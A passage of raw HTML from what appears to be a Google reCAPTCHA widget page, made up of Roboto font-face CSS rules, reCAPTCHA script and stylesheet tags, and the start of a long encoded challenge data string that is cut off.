  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bg02BCHEtX-Fn0cfF33rUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="Bg02BCHEtX-Fn0cfF33rUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bg02BCHEtX-Fn0cfF33rUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LWw5WMOAeRDCg8KkwpLDnMKQw7vCgsOQMsKkfMOSfsODOcOSwoB/[base64]/AmVBf3ASMMONenTDp8O+w7Mnw5RawoBfKBfDrzvCgcOew6jCqVYdw7XCilJww5PDjxTDhTQ+PwLDqsKQw6LCjMKAwr5ww77DvQ3Ch8OCw7DCqW/[base64]/Drh7DvMO0w4kUwphpF8ONEcKWTG3DvcKHwrnDhFU7XB4iw40+UsKpw7LCncOSZGdcw5hQLMO8SVvDr8KjwppxEMODSkXDgsKiBcKEJF8jUcKGGT0HDzcZwpTDpcOWHcOLwp56dBjCql/CoMKnRSY0wp02PcO6NRXDosKaSRR5w7LDgcKRG01uO8KWwpxIOTFWGcKwVWrCuVvDrB5iVWHDijksw41Jwr83CBwQVW/DnMOiwqUUbsOEPCFjAcO+XEhqwoEuwrPDpTd6cEPDlCbDq8KoMcKNwpPChUlLTcOqw513WsKoDwPDsV01G0IgenrChMOuw4jDnMKuwr/CtcOsccKxT28xw5HDhk5hwrk3ZMKVTnHCpsKcwrrCtMO5w6TDmcOzCcK/KsKpw6PCsQLCvcK9w595S29EwqvDosOvWMO8OMKxNMKZwq0aOGtAZipqe2HDlifDhXDCjcKuwoHCrEPDt8OdZ8KhUsO1Exwuwos3NHpUwqs4wpjCq8OdwrJbGHnDk8OPwovCt2/[base64]/CisONwqLCsQXCvcKHIsKww5UDw43Dj8O8w650BMO/[base64]/DnsO6wqrCsxfDusOJFA1RWR1ow57DpxvDpcKaScOVKcOPw6fClsOHOsKdw5/CqAnCm8O+RcOCBTnDhksQwol5wrFuScO5wqfCnBYawr1eIQZawq3DhUfDvcKvdsOVwrnDiyoieyLDhGRNMm3Csn5iw5AJQcO4woVHQsKFwo4+wpElFcKRXMKtw5HDlMOQwpwdJCjDhV/CqTYBdVlmwp0ywqrDsMKowqVoNsOww43Ci17Cmg3DowbClsOswrk9w6bDmMO8MsOJccKmw609wrA/azfDtsKnw6LCkcK1OTnDlMKEw6jDugc0w64fw4Ubw5xVL3lnw4bDocKLTH89w4F5KAROEsOQWMOPwpdLbk/Dv8K/cSXCsj0hAMO+IDTCnMOiB8KqewVhTGLDqMKlBVRjw7bCoQbDicK6ASvDvMOYLGxpwpBGwpE6wq0Sw7c1HcOfFUXCisK7MsOFdklZwpLCiBHCksOtwoxSw4o2IcKtw6ZQwqMNworCp8O2w7IVK3h/w5XDqMKhcsK7UQzCkBMawqTCj8KEw4YYSComw5jDgMOeXA16wo3DtcK+QcOYw7/Dk3NUYUfDucO5ccKvw5HDlAnChMO3wprCrsOPAnJgcsKAwrcQwoDDnMKKwovCozrDvsKnwq0tWsO2wqg8NMKvwp1oCcKUG8Kdw7RUGsKXEcOpwqDDjV8/w4F9wq8EwoA4MMO9w7xYw6Y3w4tJwpXCosOjwpt0LXfDvcKpw4whWMKIw60/wpwPw57CmkbCqUNfwoLDqcOrw4Zdw5k2BcKlasKUw4fCng7CrHzDmVnDkMKeZsOdU8KaAcKQOMOqw4N1w7zCg8KSw4TCiMO2w7nDgMO/YioPw6ZRTMOcKx/Do8KfZX/[base64]/wqlVw7pnw6ZoOMORYHXDmz8pw4TCt8OoY2XCiSBBwrAREMOYw7vDoEDDtsKyMArDuMKhcHDDncOPCgjCgmLDgmA6ZcKtw6Igw6nDkS/Cq8KFwpPDnMKDZ8OlwpJtw5DCscOqwokGw77Cg8KFUsOuw7U+WcOKfiFmw5/[base64]/[base64]/DnsOBw64bwrTDjlXCkcO+aMOPJ2DDisO9A8KXKMO7w704w4xzwrcoR2DCrWbCsivCssOcKllnJgHCrncEwrQ5fCrDvsKhJCw0NcKuw4Byw6zCiW/[base64]/wqJ9wr7DhsKmSMOUTVXDv8KWeWQxW8OaW8O3w57Ct8OFUDVUw5rCmg3DrkbCpMOhwqbDti1Fw7R8DjrChD7CncKCwrtxExwnYDfCn1rDpyfCncKcZMKDwrXClzUYwqXDlMK1U8KWSMORwoZ5S8OsIUgtCsOwwqRgEid6JcO/w4JWDH1Ow73DoGpGw4TDscKXTMOUUWfCpX04TGfDpQRFX8OjfcKmAsK/w5LCrsKyFjQDdsKqYxLCk8KMwqREZHpHfcOUSlR8wrbCrMOYT8KQOcKnw4XCnMOBE8K/RcKjw4jCjsKlwrVUw6bCqncuWx9Rc8OYRsOnNUbDr8OKw6RjLgAKw5bClcKwb8KYDkrDqcOWYn1+woU+WcKaDsKtwpwywoQmNsOZw6l9wrYXwpzDtMOxCxweGsOTZzTCoHzCnMOmwopBwp8QwpA0wo/DvcOXw4bCpE7DrRTCrsOFb8KJKCp4UG3DqRDDg8KmPlhMfhJaOyDCiW53XHU9w5/CkcKtDMKPGCUHw6fDoljDvQnCq8OGw6/[base64]/bcKTcXI3wowOBHFWwoxiwpHCqMKaw7PDmMO2UyoWw6XCj8Otw510LMKkNCLCj8O7w741wqMNYzPDlMOWGxxrdx7DnDDDgQg/w5gDwp0LO8OUwrFbcMOWwog9SMOEwo4yH1IJbQ1ywq/Cuic5TFrDkFUhBsK0di4VJENjcBJ1I8OSw7fDusKhw6NqwqI0U8KdZsOOw7pGw6LDnMKgFSoWPh/DpcO+w4RoS8OcwpDCok13w6rDpgbClMKPKsKPwqZKXk9kMHoewo4GXx3DscK1DMOATcKqXsKEwrLDocOGVlp9SQDChsOiYm3Cv0bDgAoTwqZLAMKPwpxZw4rDqXlvw7/Dr8KPwqlAD8KpwobCnmHDgcKiw70SPwkNwpjCqcOGwr3CqhQCe0M0G0PCp8Orwq/Ci8OawrMEw74Nw6bChsOHwr94Vl3CvkvDpW5ffX7Dl8KCNsKwO0Jtw7/DqkQWBDDCnsKYwrgdJcOVXQRhEW1iwp5gwobChcOYw4nDq0MPwojDs8Odw6bDqjw0ZBlHwrfClnBYwq8gGsK2XsKocRh1w57DosOQUQVPYx/CgcOwbRbCvMOqXzF1XTIEw6N1EmHDqsKtXcKswqBcwqfDhsKEWkLCvkFJeTAOJcKkw7nDigLCscOXw4oUVE52wptCKMKqQ8OWwqZKRnU2Y8KGwqQ6FEh8PRfDjB3DocOPJcOlw7A9w5VAZcOww6s1BMKPwqQvHz/DtcK4Q8OCw6nDk8OHworCqhXDqcOvw7NaHcO3esO7TiTDnBjCsMKCE2XDrcKYEcK/Ql3DpsOoeyoxw7vCjcKaAsOtIh3ClSHDl8KywrnDmEMwS3Ijwr9YwqYvwo7Ci1jDv8K1woDDnBsUCjsSw5UuWAs0UBfCnsKREMKEPG1HDTnCncKZGwTDtcKdQR3DvMKaI8Kqw5AbwpBZYy/[base64]/wq05wpfDmcK6wo0bwqLDjsKaCmfCgUk/wqnDvwnCsinCoMKtwr4WwojCm2/CsitwLsKqw5nCucOVACbCtsOZwrc6w4jCimzCvcORL8Oow67DhsO6woAkH8OLeMOgw7jDvArCt8O9wq/Ck0HDkS8VScOlRMKxA8K/w5VlworDvC0DK8Oow53Du0QoDMKKwqDDk8OZKMK/w4PDmcKGw7NQY1INw4lUBsKVw4XCoRkawrTDgVDCkhzDv8Orw786QcKNwrR0BhNHw4PDiSZkYzYiGcKxAsOVVgXDlVHCnl54HiUGwqvCkVIbcMKXNcOLNxnDkw4Ab8KbwrJ/fcOhw79QHsKTwrDCkXYvZlJlMn4YFcKuw4HDjMKfdsKSw7lGw5vCohDClQIDw4rCnFjClMKBwqA7wp7DkkPCmmdNwoA0w4rDnCsdwpoKw5vCsXLCrzV7K25EZz5vwqjCo8OwNsK3XjsQQ8OTwobCjcOCw73DqsO1wrQDGxnDjiQXw7YyYsOewrfDjW7Ch8K/wqMsw4nCj8OuUinCocKjw6/DgTogDnbDksK+wq95AFMcYsOOw6rCssKVC3MRw6DCt8O7w4jCk8KxwpgfKsO2asOaw5wLw4/DuWN2aAlvHMOWZX/CqcOwe0Rxw4vCuMKew5B2CxrCtmLCr8OkI8OqQx7CkTFiw4UzDHPDlMKJRcKxRR9lIsOBT0oMwqxvw7zChMOHEDDDvFUawrnDoMO+w6AOwr/[base64]/Dt8KLwrlAcsO9w6hsRMOew4Z3wqVYPsKWHGXDjhbCicKjJg5Nw5grPHTCmgVzwrTCncOWRcKTQ8OtE8Kpw4LCj8OFwrprw5s1ZyrDh0BabWUIw586UsKswqsCwq7DgjEdOsKXHShGeMO9wo/[base64]/DnWYJw5dHGhs2XQBBwqd0w5vCjSPDoQDCr2lkw6Acw5Qgw4R5asKKC3/DrGjDlMKwwpBmUGNpwq/[base64]/LT7Ds8OGw6hBDUDDo8OjwpJVTiVMwqlvLHzDsSvCqmkBwpnDk2HCu8OPK8K8w7Ruw7sQXGMOBxokw63DvDgSw6PCmgDDjDJ9fmjChMKoYR3CnMO1QcKgwpg7wr/Dgm8nw4dBw5RUw73DtcOCW2TDlMKEw5PDpWjDmMO1w5fCk8KyYMK3w5HDkhYPa8OUw5h1NWYvwqDCmAvDm3NaEnrCqkrCulBBbcOOHRUUwqs5w41ZwqzChxLDtA3CksOCfW5/UMO/VTvDr29JCHsywp3DisOAMAtOBsK/XMKAwoJgw4rDssO9wqd8Pic/GXhJGMOLbcOie8OGHB/DiUPDj3PCqX59Bz0CwpR/FFnDj0MUcMKAwqcQbsKaw4pKwpZpw5jCkcKawrPDhSDDkHzCnC1pw4JowqPDv8OAw4vCvCUlwpvDqQrClcKgw60Zw4bCvlHCkhxRLnUAZVTCiMKBwpYOwqHDsjTCo8OJwqY5w6XDrMK/A8KVEsO/BxrCjAUhw6fCtsOAwo/Dh8OWOcO2OQIOwqhnE2HDiMOuwql5w4PDgSjDimnCksKLIsOjw58kw6NYQhLCkX/DhQVncwDCvlHDo8KdPxLDrVslw5PCsMOPwqvCnDA6wr1pL17CmQNyw7jDtsOkXsOdSCVuJ0TCsQbCscOAwpvCkcK0worDssOcw5B8w5HCo8KjRzgPw49EwrPCni/DuMK9w41sGMOSw68vEsKRw6ZXwrMMIVvDusK1DsO3TMOCwrnDr8O3wqBxfSEjw6/[base64]/[base64]/[base64]/egLDhQpQw6XDuVkMworCtcOsw6jDnCbCoSjDmnsCbQIWworCiTgkwp7DgcOAwqTDtUUGwopeExjCjT9ZwoTDtsOuCxLCsMOsbivCrRjCvsOYw4zCocO/w6jCocKfTXHChsK3NBokP8KRwq3DlzhOcnUQNMORD8K8MHjCiHjCvsOSfibCgsKUPcOgWcOWwrx9NcO4VsOECRFCDMKIwq5sEWjDs8O5CcKZFcO7DkzDt8Ogw4rCj8KAMn7DsyJMw5AZw77DnsKDw5tCwqZKw4/Ci8OBwpcQw44Sw6I+w6rCpcKmwpvDiA3Cl8OhKj3DoT3CpDHDjB7CusOIPcOfGcOQw6rCtMKNYhDCnsO1w74iXT/CisO+RsKoKsOTR8ODYFXDkTnDtQfCrw4cOEstfHsCw78Hw5/DmFbDg8KvYlsrPjrDtMK0w70vw5JZSlvCl8OzwoXDuMOXw4zCmTTDjsO4w4EEwrzDjcKGw641DwnDosKoQ8KYMcKFccKnD8KSTsKENitAehTComzCsMOMVk/CicKmw7DCmsOFw5zClzXCsjg8w4rChkEDaC/CvFILw6/Do0zDkxoIXC3DjkNRDsK6w7kbF03Ci8OSB8OQwr/DlsKNwp/CvsOLwqA0wpt5wozCtWEKP0cgDsK6wrtsw7lqwocswqzCscO3XsKiCcOJdnpJVm48wpdUJsK1KsKbScKCwoF2w4QIw7/Drwp7UMKjw4rDmsOjwqg9wpnCgE3DsMKETsKSAnwKL2XCrsOzwobDkcKcwpTDsTPDu0oNw4o5WMKkwpTDvzTCtcKyNsKHXhzDj8O3VH5SwrjDn8KUWnHCsREbwpbDuUsACmwpP0Q7wpgnIm1dwqjCgld9cUPCm3HCicO/[base64]/DqcONfidtw4wUwrXCr8KrflopJ8OpwqBFBsOFPisBw57Di8Oiw4VqEsOGJ8KHw78Hw7tbPcKhw4EhwprCvcOWFxXCqcKrw4k5wr5pw7DDvcKmcXEdLcOMAMKrTnLDpALDnMK1wqsFw5JYwpzCmlErbnTDssK1wqXDoMKNw5zCgT4uOB0bw5cPw4bCoGVTPGTCiV/DkcOBw4jDvivCmMO0J2bClcOnYzbDh8O1w6tbeMO2w6jCpBDDp8OVbMOTccO9wofClBXCrsKNQ8OLw6nDmBZxw51VaMOcworDn1gpwr07wqTCon3Drzspw5/Ci2vDvQsCCsK3CxjCoGlXKsKcN185H8KMNMOFThXCrRrDi8ORaVpBw6t4wowAFcKWwrDCqMKPalnCk8OJw4Qqw7M3wqJyXwjCicOmwqIVwpfCsCfCgR/CvsO1McKIUSN4eTYOw6HCuQNsw4XCqcObw5nDixxMdFHCocOcWMKqwp